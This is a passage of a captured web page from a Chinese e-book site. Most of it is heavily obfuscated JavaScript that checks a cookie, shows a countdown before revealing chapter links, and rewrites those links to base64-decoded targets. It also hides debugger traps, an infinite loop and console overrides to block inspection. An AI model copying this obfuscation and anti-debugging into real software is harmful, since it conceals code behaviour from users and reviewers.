QNz+W5ldJCo4zSoP'].concat((function(){return['bSoUWQC','W5/cImknmCoAnW','WQLavNhdIH1Nys4zWQ15','y8kZyHzD','WQfWldeV','w8keW4xcIXu','WQP9W5hcTwtcIq','FmoFWO3cLLC','at9dCmoT','W55admkjgaWeubRcOCo2WQH+','nKZdGZ7dGG','WO4qCa','W7lcHLlcLt8','WQP3W5pcTgZcLq','m8keWRrJrG','W5NcHSkWiCohm2pdUG','W77dKSkye8o4','W6CYCNhcIWK','WO3cKSoPDCkvEI3cVCoIWPaOWQfnFmkejCkaw8kKw0pcTguKgSo4pqVcLmo3hZf5W63dLSk7A8ovEKZcOmkqm8kxW4RcMCkQjSkCgbL+W752mN41WRpdLmkRWPGGW5uIWPtdICoEvSk8kCohEh5IxSkcDgyMW4yRWQqxWP5wWP3cQ1NcQvVcNZ8/srH0WPddN0VcNmokw8oUW5TFcCoHhgJcKSkTiWuxWRCyWOaVWPenDYBdRmkwWQ4rF8kBvMnDa8oQeWWak13dLSkTF3xcOqW+dmoxbgBcMeXxW7VcHSovW49UWOSeWR02pmk2WOWOzcRdNv0nWQVcNSogl8o3fCkUWRpcSu/dMCogWRreWRJcI8ksyxv7W4tcQJu3WQZcNmkol8keiSkXhSoNDmonqxWsidqlFCoYW7jsW7jJW4RdTLiSW6rci2vYWQNcSJ/dVSoQWOJdNwBcKhyiW5JcKePtySkIW6TCnmojWOZcNmksB1/cJJqOkWq6W5qZW79VWP3cGCkjW7P2WRhdG8oAEmoaWQuphdFcHSktfSogoGRdKCoIWOJcMSkjc8o1W6ueWPlcUbhdQqRdG8olW6n5WR/cGbykemkVWP0KuSoLW5qQtCoUd8kgWO9UASksW7VcN8kofc9fWQGoW7BdOdBcQ8ktW7yAlIH/e01lW54+hc0sW6PdiSkcbbdcVCo9DM0HeSoRW5/[base64]','WRnuWQXCw8o9hMpcTSo8vhCYtCoig8oErCoGlSkDAvuJWPS0AbHUlmosW7NdOem','W5TgWPb0W4e','W6naySkxW7JdSG','W7FcHtXhrmkTWRL9gmkTja','WPNdICkdW5RcJW','za/dL1pdPa','FXdcGSo5eG','rtNcH8oEW4m','kgldUtldVq','WQHxtv3dVqf0EG8dWR15','W7C6CNe','W7ndctLa','W7pdPWJdVCo+WQKkxSklmNnBzgzmga','guldTGZdRq','W7bgdsfwW5q','vmo6WQGwpmkxWRpcRNmkWQuRaYOVW4f8WPJcLbVdVKxcGCorW4K','8jQNTmksWPP2DSo+W4BdUG','W7ZdGd/dPSo/','WOddPI99wW','WRa/W5BdPW','W4qSsLLWgSktWQ7cJrdcTSozCq','oYHjW4ldSGXAh8oQimkE','WPWqWOid','dJtcP14OANbCWOxdV8kD','WP8zASomw1vEya','WQT7W5pcPa','W5HekcD+','W7NdN3DQW5VdVNO','WRLnW7ZdR8oO','jSkFWOXrA8ou','Dmk+EWTWWQ7cJSk9dmouW4G','WOBdJIvtwa','W5TgWPb9W5BdL8kftCkyW6/dUW','W4VcJSoxdmkxwSkgW79EnW','WQbGpd8d','WRtcQJ8ZwG','zSkNW6xcLWtcGsddHKG','BmkmzSonW5u','WQNcJ1ldPWe','wrtdIxJdHZvph8kv','bHLPpSkA','WQS0WRO+gG','CxddTXG1cG','W4dcJCojcmozqa','WRRdN8kuW7RcTLz6WQWcW4RcTa','W6FdGCkjn8oD','tIhcJSoNW6y','8yY0TGjLW5afEMSN','WP7dIqn3AmoO','thBdVWv4','y8kPzH5hWQtcPCkLdmoxW5NcQmoq','WOS0W4hdGCoX','DSkJW6NcGJBcId0','WQJdNqVcNW3cMSk/WOX2','WOWttCo5xuHcBHFcVSovWOG','CmkcW4BcINr/W7ZdGmo/FSopW7hdPZm','W7JcHeVcGYa','WOldHCk9W77cQW','WOiyx8ox','xXBcGfej','WPXIW43cIM4','WR5Mq1ZdJW','WR1ns0ldKGXS','BCkpk8oGma','WP3cO3iB','W5LzWO5RW5FdN8kJ','D8kZAGTwWPlcKmkOcSoF','AmkRa8oumq','WRBdPYDzFq','DSkwCCoeW4lcU8kLsCkI','W7VdIbVcVuOvcwdcI8kDy8ks'].concat((function(){return['W6hdTX7dQSojWQ8lrmooDLS','xCkPW6tcHYa','W5dcO2mbosDlxCorkSomWQXmW4NdVbfwW5aGf3JcHYlcG8osWPrAcxBcOqivstnDW7bNm8kYnCkGWRGmWPNdUNjSnezraNHmWQdcNCkqWRuwlSoXcqisW4u+W6/cKSkLkbRdUrebwd1TtmkLdJ/dPK3cR8odASkrW7dcV8oMWQhcPcaHWQVcP8oUW4HQjxZcHmkeWRWmW6WWW5tdHt7cSSoJmmkBW4NdMq','W6pdR2WbBCo4gmkBWRC','t8kiCSoyW6G','W57cNCkAoCoq','WOnAW5ZcGvS','WQ7cTKS4oW','BxZdHHjz','dCoKWRrxo8o4W4mzp8opa0q','W79/Cf3dTdfe','pbjzrCoV','ACkimCoFpq','qmktW7lcJYW','wmkEpSoqea','DGlcJ8oZban+','WPWyA8octq','WObfW5FcGwm','WQaEsCoaAG','CbtcJLahFq','wCkpW4tcOLu','W4VcNmknnSobm2ldSW','W7SJWOZdSd3dK8kXuMJdQIWYWQC','wddcKv05','W5VdIbldL8oU','W7nzWOjvW4i','DcVcTSoxmq','mW59amkB','wMVdUH8','WQX+W6H3W6u','xGRcSmocW5NcPW','W7/dQSkKlCop','nwldG8kxnYq','W4KUW7ZcTa','B37dVG','nmotyfv4','aNVdLb7dVYLDFCouuSkHW4dcGa','W7m/Ew0','WPZdLwWccSoPW5O1uCkbk8o9W6/cGeZcLmoAWQpcNSkBW5KModxdUNqkBL5PbdtcIZqzW7uBW7FdICo0ssVdPSoNemkRW5iZzSo6WQySW6JcHbnrfIldGvxdImo1v2XTW5lcVa/cMmoJk1TIW7ddKseojNjNr23cNSotWQW3WRNcHWBcQ8k7WQhcTHLyWQ4ZgICwW5anWQJcQLVdPfldTmoQsZRdIa','W7lcN3xcGsi','cComWPijpa','zZ3cMSoYW5a','cNxdNtpdQq','W6pdMejBW6C','WRDrzfxdPW','W6FdLCkblmoE','WQlcNq0osa','o8oBWQ51aa','WQRdMmkkW4NcTG','jrHjbmkK','kbHEdq','WQKGA8katW','WQxdKWZdJ2xdISoyWQjpWRxcKLze','WQbChs4d','WPhdGWnJC8oSCa','WPZdMmkAw8kidCk6W55+e8kxW6y','y8k3AHXy','z8kAW4dcKSoH','vwxdRq0','WPPBW7tdVSo0WOO','W6pdJ09oW5G','qmkEW5/cVCohWPToW7RdNtzQFq','rmk/WOJdVI7cSmk+CSkIW6ZdSCkHAYVcHKbTWRNdOchcIHncrSk0WOFcJfjnf8kiW40aba','DCkolmowkG','W7hdN8kTjSofWOBdTSoxda','W6xcP8oclmoO','W7LmySkXW5K','W7jXE8k2W6C','WQBcI1ubhW','y8kmlmoqla','FCkSW5/cJWe','W4VcQmoYWPhcGa','yxJdTXG','F8kvW5FcQq','arXlkCkZ','k8kYWR5+Ea','W49UWQ1OW6K','teVdMGjv','W5pcPCohWQhcVaNdHCoJ','W4iJC1NcOa','4P+3WQ/cN8khWQ/dSrXZWQtdPCkfWQZdHtjgWQ5Nhs0KcxJcSmoAaCk2','WQVcP2NdPdC','sYBcJSoXW5S','W7PLWOtcVa','Fx3dIdD2','cCoPWQf/iq','WOrBW7ddUmoIWP1kD8kPWQRdJCoosHHLtdjP','imolWO9fda'];}()));}()));}());_0x151f=function(){return _0x3b9ef9;};return _0x151f();};(function(){const _0x3a20a1=_0x5517,_0x352130={'ABdcY':function(_0x496f3c,_0x34d500){return _0x496f3c!==_0x34d500;},'yRGio':_0x3a20a1(0x1ac,'FyOF'),'UlsAI':function(_0x33f10f,_0x4fe6a3){return _0x33f10f===_0x4fe6a3;},'uLPNJ':'object','Wwzvy':function(_0x229232,_0x5d9978){return _0x229232===_0x5d9978;},'lFjkk':'function'},_0x5431bc=_0x352130[_0x3a20a1(0x1a3,'Cm77')](typeof window,_0x352130['yRGio'])?window:_0x352130[_0x3a20a1(0x17a,'WrqF')](typeof process,_0x352130['uLPNJ'])&&_0x352130[_0x3a20a1(0x1ea,'zkFO')](typeof require,_0x352130['lFjkk'])&&_0x352130[_0x3a20a1(0x1c5,'x]jb')](typeof global,'object')?global:this;_0x5431bc['setInterval'](_0x24ba4d,0x7d0);}());const checkCookie=()=>{const _0x45e21a=_0x5517,_0x40ed7d={'IMeFD':function(_0x4cd747,_0x4f500d){return _0x4cd747+_0x4f500d;}},_0x2c9878=document[_0x45e21a(0x228,'Livk')],_0x42c6e9=_0x40ed7d['IMeFD'](String[_0x45e21a(0x252,'VbgZ')](0x5f),'ga'),_0x274489=String[_0x45e21a(0x1d7,'fs&5')](0x5f,0x5f)+'it';return _0x2c9878[_0x45e21a(0x1a4,'#XGg')](_0x42c6e9)&&!_0x2c9878[_0x45e21a(0x1b5,'dNUv')](_0x274489);};if(isAgeVerified&&checkCookie()){let seconds=Math[_0x4c15d5(0x1b2,'FyOF')](Math[_0x4c15d5(0x26e,'t9OJ')]()*0x6)+0x5;const maskId=randomId(_0x4c15d5(0x24f,'@#de')),countdownId=randomId('cd'),unlockId=randomId('unlock'),mask=document[_0x4c15d5(0x200,'[BTa')]('div');mask['id']=maskId,mask[_0x4c15d5(0x1f3,'oTs(')][_0x4c15d5(0x1e9,'x(Pq')]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translate(-50%,\x20-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20#fff;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2016px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2024px\x2032px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x2090vw;\x0a\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x208px\x2024px\x20rgba(0,\x200,\x200,\x200.15);\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x209999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Helvetica\x20Neue\x22,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20animation:\x20fadeIn\x200.3s\x20ease;\x0a\x20\x20\x20\x20';const style=document[_0x4c15d5(0x171,'FyOF')](_0x4c15d5(0x21a,'td#8'));style[_0x4c15d5(0x215,'&HYu')]=_0x4c15d5(0x23b,'Czu@')+unlockId+_0x4c15d5(0x1cd,'td#8')+unlockId+_0x4c15d5(0x217,'aF2&'),document[_0x4c15d5(0x175,'t9OJ')][_0x4c15d5(0x191,'mYCt')](style);const countdownText=document['createElement']('div');countdownText[_0x4c15d5(0x23d,'e]JR')]['fontSize']=_0x4c15d5(0x174,'aF2&'),countdownText[_0x4c15d5(0x221,'#gla')]['color']=_0x4c15d5(0x268,'dNUv'),countdownText[_0x4c15d5(0x220,'WrqF')][_0x4c15d5(0x210,'[BTa')]='nowrap',countdownText[_0x4c15d5(0x19a,'xofR')][_0x4c15d5(0x1f2,'D)cM')]=_0x4c15d5(0x1c8,']C7B'),countdownText[_0x4c15d5(0x213,'oTs(')]='⏳\x20正在解锁章节顺序，请稍等\x20<span\x20id=\x22'+countdownId+'\x22>'+seconds+_0x4c15d5(0x1b8,'#gla'),mask[_0x4c15d5(0x1fa,'OOqP')](countdownText),document[_0x4c15d5(0x231,'@#de')][_0x4c15d5(0x1d1,'Czu@')](mask);const countdownEl=document[_0x4c15d5(0x205,'xofR')](countdownId),timer=setInterval(()=>{const _0x29c026=_0x4c15d5,_0x1a83b0={'Nxfvr':_0x29c026(0x17b,'JKVN'),'ReqIH':_0x29c026(0x253,'QFR@'),'mysMY':_0x29c026(0x185,'GvbJ'),'ZbNrh':_0x29c026(0x26a,'Y]FG'),'cXKoO':_0x29c026(0x206,'#XGg'),'gMPWm':function(_0x48ff0e,_0x5d43dd){return _0x48ff0e(_0x5d43dd);},'KdFza':function(_0x16169f,_0x520db1,_0x306119){return _0x16169f(_0x520db1,_0x306119);},'nsFHT':function(_0x33e546,_0x4ee1f0){return _0x33e546<=_0x4ee1f0;},'Xlnnb':function(_0x2cda90,_0xeb8f36){return _0x2cda90===_0xeb8f36;},'JHaAR':_0x29c026(0x16d,'^HCw'),'KVDTf':'button'};seconds--,countdownEl['textContent']=seconds;if(_0x1a83b0[_0x29c026(0x181,'%9bQ')](seconds,0x0)){if(_0x1a83b0[_0x29c026(0x17e,'mYCt')](_0x1a83b0[_0x29c026(0x256,'oxcX')],_0x1a83b0[_0x29c026(0x21b,']C7B')])){_0x1a83b0[_0x29c026(0x267,'%LuF')](clearInterval,timer),mask['innerHTML']='';const _0x13500d=document[_0x29c026(0x197,'dh*f')](_0x1a83b0[_0x29c026(0x23e,'%LuF')]);_0x13500d['id']=unlockId,_0x13500d['textContent']=_0x29c026(0x1de,'xofR'),mask[_0x29c026(0x1ee,'%9bQ')](_0x13500d);}else{const _0x19f92b={'SfLHV':EARgIy['Nxfvr'],'EkdpU':EARgIy[_0x29c026(0x201,'dNUv')],'NhvmM':EARgIy['mysMY'],'VAJwf':function(_0x167c99,_0x547e93){return _0x167c99+_0x547e93;},'kcnoY':EARgIy['ZbNrh'],'kCFuM':function(_0x3e0640,_0x3ce290){return _0x3e0640+_0x3ce290;},'WpoLD':EARgIy[_0x29c026(0x266,'mYCt')],'RRWel':function(_0x2f2870,_0xcc3d9){return EARgIy['gMPWm'](_0x2f2870,_0xcc3d9);},'UwfKY':function(_0x175d3b){return _0x175d3b();}};EARgIy[_0x29c026(0x238,'Cm77')](_0x49016e,this,function(){const _0x6aa03c=_0x29c026,_0x51c5a9=new _0x4f42a6(_0x19f92b['SfLHV']),_0x135a9a=new _0x59371e(_0x19f92b['EkdpU'],'i'),_0x38db8a=_0x18816f(_0x19f92b[_0x6aa03c(0x229,'xofR')]);!_0x51c5a9['test'](_0x19f92b['VAJwf'](_0x38db8a,_0x19f92b['kcnoY']))||!_0x135a9a[_0x6aa03c(0x1a6,'zkFO')](_0x19f92b[_0x6aa03c(0x199,'Y]FG')](_0x38db8a,_0x19f92b[_0x6aa03c(0x264,']])u')]))?_0x19f92b['RRWel'](_0x38db8a,'0'):_0x19f92b['UwfKY'](_0x1b7f34);})();}}},0x3e8);document['addEventListener'](_0x4c15d5(0x1c7,'#XGg'),_0x1f8348=>{const _0x56ffb2=_0x4c15d5,_0xee23de={'gHcME':function(_0x21fad4,_0x556d55){return _0x21fad4(_0x556d55);},'zjiSm':_0x56ffb2(0x18a,'Livk'),'qwnVn':function(_0x37d490,_0x30e231){return _0x37d490!==_0x30e231;},'iRYxu':_0x56ffb2(0x234,'%ZGj'),'QZncO':_0x56ffb2(0x1ef,'oxcX'),'LIUtO':_0x56ffb2(0x247,'hyAw'),'lozDn':'javascript:void(0)','IobMz':_0x56ffb2(0x1a2,'Czu@'),'QzCWB':function(_0x273a08,_0xcda426){return _0x273a08===_0xcda426;},'DChMC':function(_0xf258a7,_0x3e170a){return _0xf258a7(_0x3e170a);},'rJBmG':'.BCsectionTwo-top','zRLio':function(_0x7b1224,_0x2a0ee8){return _0x7b1224(_0x2a0ee8);},'RpkgO':_0x56ffb2(0x1dd,'e]JR'),'efYZW':_0x56ffb2(0x23a,']])u'),'RoKEM':'a[data-xiaowan]','mJHFa':_0x56ffb2(0x239,'x]jb')};if(_0x1f8348[_0x56ffb2(0x180,'Czu@')]&&_0xee23de[_0x56ffb2(0x1f0,'t9OJ')](_0x1f8348[_0x56ffb2(0x250,'zkFO')]['id'],unlockId)){const _0xb14672=_0xee23de[_0x56ffb2(0x248,'6R3]')]($,_0xee23de[_0x56ffb2(0x1e0,'FyOF')]),_0x4e5195=_0xee23de['zRLio']($,_0xee23de['RpkgO']),_0x128d48=_0x4e5195['get']()[_0x56ffb2(0x1e4,'@AlM')]((_0x6dbadf,_0x525f68)=>{const _0x5dd363=_0x56ffb2;return parseInt(_0x6dbadf[_0x5dd363(0x202,'D)cM')][_0x5dd363(0x20c,'fs&5')])-_0xee23de['gHcME'](parseInt,_0x525f68['dataset']['shirley']);});_0xb14672['empty']()[_0x56ffb2(0x17d,'xofR')](_0x128d48),_0xb14672[_0x56ffb2(0x1c6,'6R3]')]({'display':_0xee23de['efYZW'],'flex-direction':_0x56ffb2(0x1c1,']C7B')}),_0x128d48[_0x56ffb2(0x273,')hcn')]((_0x36ac3d,_0x163465)=>{const _0x4bef25=_0x56ffb2;_0x36ac3d['style'][_0x4bef25(0x254,'#gla')]=_0x163465;}),_0xb14672[_0x56ffb2(0x19b,'Tptf')](_0xee23de[_0x56ffb2(0x184,'hyAw')])['each'](function(){const _0x5b6176=_0x56ffb2;this[_0x5b6176(0x190,'FyOF')]=this[_0x5b6176(0x21e,'Y]FG')](_0xee23de[_0x5b6176(0x1a9,'zkFO')]);}),_0xb14672[_0x56ffb2(0x19b,'Tptf')](_0xee23de[_0x56ffb2(0x232,'$J7!')])[_0x56ffb2(0x182,'WrqF')](function(){const _0x93f91=_0x56ffb2,_0x1dc3a8=_0xee23de[_0x93f91(0x186,'AYDs')](atob,this[_0x93f91(0x204,'Su@!')](_0xee23de[_0x93f91(0x244,'Y]FG')]));this['setAttribute'](_0xee23de[_0x93f91(0x259,'aF2&')],_0xee23de['lozDn']),this['addEventListener'](_0xee23de[_0x93f91(0x22e,'%9bQ')],()=>{const _0x19928f=_0x93f91;if(_0xee23de[_0x19928f(0x245,'OOqP')](_0xee23de[_0x19928f(0x1d5,'%LuF')],_0xee23de[_0x19928f(0x1df,'&HYu')]))return _0x16ce0d;else location[_0x19928f(0x25e,'xofR')]=_0x1dc3a8;});}),document['getElementById'](maskId)?.['remove']();}},!![]),console[_0x4c15d5(0x237,')hcn')](_0x4c15d5(0x16f,'%LuF'));}else setTimeout(()=>{const _0x5c8317=_0x4c15d5,_0x56779e={'dqqEf':function(_0xa2245d,_0x55eb44){return _0xa2245d/_0x55eb44;},'onBlD':function(_0x2dd606,_0x5c04de){return _0x2dd606%_0x5c04de;},'cAXeC':_0x5c8317(0x21c,'aF2&'),'bBVUk':function(_0x17005b,_0xb6dac3){return _0x17005b(_0xb6dac3);},'lmodj':function(_0xf2353c,_0x2f644f,_0x3612e6){return _0xf2353c(_0x2f644f,_0x3612e6);},'YjYas':function(_0x6a3c1b,_0x5ccedb){return _0x6a3c1b+_0x5ccedb;},'gaYPn':function(_0x575aa7,_0x3d1a7a){return _0x575aa7(_0x3d1a7a);}};_0x56779e[_0x5c8317(0x26d,'D)cM')](requestAnimationFrame,()=>{const _0xdafe6b=_0x5c8317,_0x596fa1={'MZgbi':function(_0x176047,_0x1ee250){return _0x176047+_0x1ee250;},'pCalq':function(_0x3068d0,_0x1263b0){return _0x56779e['dqqEf'](_0x3068d0,_0x1263b0);},'KiOmt':function(_0x46cd01,_0x38a95b){return _0x46cd01===_0x38a95b;},'ycKpf':function(_0x17622e,_0x391448){const _0x1da681=_0x5517;return _0x56779e[_0x1da681(0x25b,'D)cM')](_0x17622e,_0x391448);},'RRLNq':function(_0x33a2d7,_0x48fcc7){return _0x33a2d7===_0x48fcc7;},'zyRWN':_0x56779e[_0xdafe6b(0x188,'6R3]')],'PjSYn':function(_0x530f18,_0x4f1f84){return _0x56779e['bBVUk'](_0x530f18,_0x4f1f84);},'fpIfG':_0xdafe6b(0x179,'D)cM')};_0x56779e['lmodj'](setTimeout,()=>{const _0x47dda5=_0xdafe6b;if(_0x596fa1[_0x47dda5(0x1a7,'%LuF')]('dzHXS',_0x596fa1[_0x47dda5(0x1c9,'G2&Q')])){if(imZKXV[_0x47dda5(0x1af,']])u')]('',imZKXV[_0x47dda5(0x20b,'fs&5')](_0x5ec842,_0x14f759))[_0x47dda5(0x177,'WrqF')]!==0x1||imZKXV['KiOmt'](imZKXV[_0x47dda5(0x251,'x(Pq')](_0xee5314,0x14),0x0))debugger;else debugger;}else _0x596fa1[_0x47dda5(0x1bf,'t9OJ')](confirm,_0x596fa1['fpIfG']);},_0x56779e[_0xdafe6b(0x207,'OOqP')](Math[_0xdafe6b(0x233,'%LuF')]()*0x1f4,0x1f4));});},Math[_0x4c15d5(0x1cc,']])u')]()*0x1f4+0x1f4),console['log'](_0x4c15d5(0x265,'T9GH'));function _0x24ba4d(_0x4744c3){const _0x397a82=_0x4c15d5,_0x48439d={'oNMQQ':function(_0x2c973d,_0x1ff3fe){return _0x2c973d===_0x1ff3fe;},'EyVQk':'object','KBIMv':function(_0x4a4865,_0x481057){return _0x4a4865===_0x481057;},'Ouicw':_0x397a82(0x22a,'td#8'),'QFbFB':_0x397a82(0x173,']C7B'),'jqplW':'warn','Lmajg':_0x397a82(0x208,'Su@!'),'VmxlM':_0x397a82(0x246,'hyAw'),'fHMEF':'table','KMQJv':_0x397a82(0x1ff,'@#de'),'ItXBn':function(_0xffa668){return _0xffa668();},'JJOSC':function(_0x517388,_0x492539){return _0x517388(_0x492539);},'dqkUQ':_0x397a82(0x1aa,'@#de'),'iQyPt':_0x397a82(0x26b,'zkFO'),'sdFkM':function(_0x3ca046,_0x13d382){return _0x3ca046(_0x13d382);},'DKJIa':'提示：顺序解析失败，请访问书籍封面同意\x20Cookie\x20使用政策。','msyke':function(_0x33005a,_0x16a92f){return _0x33005a+_0x16a92f;},'lrzKa':function(_0x5d28b9,_0x588855){return _0x5d28b9*_0x588855;},'ytFeY':function(_0x784fd0,_0x1a2e9d){return _0x784fd0===_0x1a2e9d;},'UppJg':_0x397a82(0x23f,'x]jb'),'Rhyey':_0x397a82(0x1d0,'gjTw'),'rFYhC':_0x397a82(0x25f,'hyAw'),'PZhiy':function(_0x2e03ae,_0x3675f7){return _0x2e03ae!==_0x3675f7;},'NXVge':function(_0xd99ff2,_0x220d73){return _0xd99ff2/_0x220d73;},'CzNxG':_0x397a82(0x1fe,'FyOF'),'FsRUL':function(_0x183286,_0xb3c94d){return _0x183286%_0xb3c94d;},'EKpaX':function(_0x5b1751,_0x31a510){return _0x5b1751===_0x31a510;},'tODdH':_0x397a82(0x1b7,'Livk'),'KhpxC':'CdREO','KXbhB':_0x397a82(0x1b0,'&HYu'),'jemlH':function(_0x3053b7,_0x38a6df){return _0x3053b7(_0x38a6df);},'ixrOO':function(_0x4bad20,_0x6e7d32){return _0x4bad20(_0x6e7d32);}};function _0x1ee1c4(_0x2061d9){const _0x4dffb2=_0x397a82,_0x14aafb={'oVqsE':function(_0x158ab2){const _0xbdadbc=_0x5517;return _0x48439d[_0xbdadbc(0x19f,'&HYu')](_0x158ab2);},'kSKyx':function(_0x5f4876,_0x2ef90f){const _0x90b4f4=_0x5517;return _0x48439d[_0x90b4f4(0x26c,'Y]FG')](_0x5f4876,_0x2ef90f);},'lKZiq':'data-niubi','uXMpQ':_0x48439d[_0x4dffb2(0x1f1,'AYDs')],'tbHCD':_0x48439d['iQyPt'],'JALTs':function(_0x2c615d,_0x46fc4a){const _0x45fa4f=_0x4dffb2;return _0x48439d[_0x45fa4f(0x230,'hyAw')](_0x2c615d,_0x46fc4a);},'JwQrG':_0x48439d[_0x4dffb2(0x1f7,'@AlM')],'yhhcf':function(_0x346fc9,_0x4275eb){const _0x13d177=_0x4dffb2;return _0x48439d[_0x13d177(0x1d4,'JKVN')](_0x346fc9,_0x4275eb);},'DJlRR':function(_0x283303,_0x2fa6df){return _0x48439d['lrzKa'](_0x283303,_0x2fa6df);}};if(_0x48439d[_0x4dffb2(0x241,'fs&5')](_0x48439d['UppJg'],_0x48439d[_0x4dffb2(0x20a,']C7B')])){if(_0x48439d[_0x4dffb2(0x240,'x(Pq')](typeof _0x2061d9,_0x48439d[_0x4dffb2(0x189,'fs&5')])){const _0x3a9b53=function(){while(!![]){}};return _0x48439d['ItXBn'](_0x3a9b53);}else{if(_0x4dffb2(0x24e,'VbgZ')===_0x48439d[_0x4dffb2(0x243,'AYDs')]){if(_0x48439d[_0x4dffb2(0x16e,'FyOF')]((''+_0x48439d[_0x4dffb2(0x193,'x]jb')](_0x2061d9,_0x2061d9))[_0x48439d['CzNxG']],0x1)||_0x48439d[_0x4dffb2(0x187,'G2&Q')](_0x48439d[_0x4dffb2(0x1f6,'hyAw')](_0x2061d9,0x14),0x0)){if(_0x48439d['EKpaX'](_0x48439d['tODdH'],_0x48439d[_0x4dffb2(0x262,'@#de')]))debugger;else _0x14aafb['oVqsE'](_0x595405);}else{if(_0x48439d[_0x4dffb2(0x227,'Su@!')]===_0x48439d[_0x4dffb2(0x271,'D)cM')]){const _0x5dd887=typeof _0xbaec04!==_0x4dffb2(0x1f5,'F%&P')?_0x47e2f1:_0x48439d['oNMQQ'](typeof _0x5d2109,_0x48439d[_0x4dffb2(0x1ad,'AYDs')])&&_0x48439d[_0x4dffb2(0x1d6,'x]jb')](typeof _0x3ed2e3,_0x48439d['Ouicw'])&&_0x48439d['oNMQQ'](typeof _0x156e39,_0x48439d[_0x4dffb2(0x269,'@#de')])?_0x5d9a62:this,_0x144618=_0x5dd887[_0x4dffb2(0x18f,'GvbJ')]=_0x5dd887[_0x4dffb2(0x1ab,'Livk')]||{},_0xf967b9=[_0x48439d[_0x4dffb2(0x24a,'t9OJ')],_0x48439d[_0x4dffb2(0x19c,'AYDs')],_0x48439d[_0x4dffb2(0x209,'Livk')],_0x48439d[_0x4dffb2(0x1b1,'#gla')],_0x4dffb2(0x255,'%ZGj'),_0x48439d[_0x4dffb2(0x22f,'JKVN')],_0x48439d['KMQJv']];for(let _0x2350e1=0x0;_0x2350e1<_0xf967b9[_0x4dffb2(0x177,'WrqF')];_0x2350e1++){const _0x3eaa8b=_0x18a309[_0x4dffb2(0x1e3,'^HCw')]['prototype']['bind'](_0x2369b8),_0x5422c8=_0xf967b9[_0x2350e1],_0x296a59=_0x144618[_0x5422c8]||_0x3eaa8b;_0x3eaa8b['__proto__']=_0x3d3528[_0x4dffb2(0x25d,')hcn')](_0x21fc9a),_0x3eaa8b[_0x4dffb2(0x17c,'gjTw')]=_0x296a59[_0x4dffb2(0x1e6,'Su@!')][_0x4dffb2(0x1e7,']C7B')](_0x296a59),_0x144618[_0x5422c8]=_0x3eaa8b;}}else debugger;}}else{const _0x4ddcd9=_0x14aafb['kSKyx'](_0x2139c6,this[_0x4dffb2(0x1bd,'fs&5')](_0x14aafb[_0x4dffb2(0x170,']])u')]));this['setAttribute'](_0x14aafb[_0x4dffb2(0x261,'%9bQ')],_0x14aafb[_0x4dffb2(0x1ed,'FyOF')]),this[_0x4dffb2(0x1ae,'oxcX')](_0x4dffb2(0x24d,'[BTa'),()=>{_0x4a9654['href']=_0x4ddcd9;});}}_0x48439d['jemlH'](_0x1ee1c4,++_0x2061d9);}else _0x20bea9(()=>{const _0x213320=_0x4dffb2;_0x14aafb['JALTs'](_0x35693c,_0x14aafb[_0x213320(0x1e8,'T4Z@')]);},_0x14aafb['yhhcf'](_0x14aafb[_0x4dffb2(0x192,'T4Z@')](_0x24db6e[_0x4dffb2(0x1f8,')hcn')](),0x1f4),0x1f4));}try{if(_0x4744c3)return _0x1ee1c4;else _0x48439d['PZhiy'](_0x397a82(0x1fc,'%LuF'),'bJPAP')?_0x513f2c(_0x48439d[_0x397a82(0x212,'FyOF')]):_0x48439d[_0x397a82(0x257,'gjTw')](_0x1ee1c4,0x0);}catch(_0x4ca84a){}}var version_ = 'jsjiami.com.v7';
    
    }

    $(function() {
        sC_d4c88af27a();
    });

    $(function() {
        $(".lazyload").each(function() {
            var $img = $(this); 
            var realSrc = $img.attr('_src'); 
            $img.attr('src', realSrc); 
        });
    });
</script>
<script>
$(document).ready(function() {
    function isDesktopPlatform() {
        return navigator.platform.toLowerCase().match(/(win|mac)/i) ? true : false;
    }
    
    function isDebugMode() {
        return document.location.href.indexOf("?writedebug") > 0;
    }

    function isWithinShowTime() {
        var currentHour = new Date().getHours();
        return currentHour >= 8 && currentHour <= 18;
    }

    if ((!isDesktopPlatform() || isDebugMode()) && !isWithinShowTime()) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    <script type="text/javascript" src="/assets/js/se.js" charset="UTF-8"></script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.shellbook.cc/assets/css/common.css?v=1001
body_size: 6347
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

body {
    line-height: 1;
    font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif;
